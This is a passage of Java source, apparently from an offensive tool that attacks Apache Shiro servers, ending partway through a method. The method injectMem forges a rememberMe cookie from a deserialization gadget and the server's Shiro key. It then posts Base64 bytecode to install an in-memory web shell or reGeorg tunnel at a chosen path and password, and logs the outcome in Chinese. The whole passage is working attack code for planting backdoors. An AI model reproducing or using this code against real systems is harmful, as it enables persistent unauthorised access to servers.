 292 public void injectMem(String memShellType, String shellPass, String shellPath) {
293 String injectRememberMe = this.GadgetPayload(gadget, echoOpt: "InjectMemTool", realShiroKey);
294 if (injectRememberMe != null) {
295 HashMap<String, String> header = new HashMap();
296 header.put("Cookie", injectRememberMe);
297 header.put("p", shellPass);
298 header.put("path", shellPath);
299
300 try {
301 String b64Bytecode = MemBytes.getBytes(memShellType);
302 String postString = "dy=" + b64Bytecode;
303 String result = this.bodyHttpRequest(header, postString);
304 if (result.contains("->|Success|<-")) {
305 String httpAddress = Utils.UrlToDomain(this.url);
306 this.mainController.InjOutputArea.appendText(Utils.log(info: memShellType + "  注入成功!"));
307 this.mainController.InjOutputArea.appendText(Utils.log(info: "路径：" + httpAddress + shellPath));
308 if (!memShellType.equals("reGeorg[Servlet]")) {
309 this.mainController.InjOutputArea.appendText(Utils.log(info: "密码：" + shellPass));
310 }
311 } else {
312 if (result.contains("->|") && result.contains("|<-")) {
313 this.mainController.InjOutputArea.appendText(Utils.log(result));
314 }
315
316 this.mainController.InjOutputArea.appendText(Utils.log(info: "注入失败,请更换注入类型或者更换新路径"));
317 }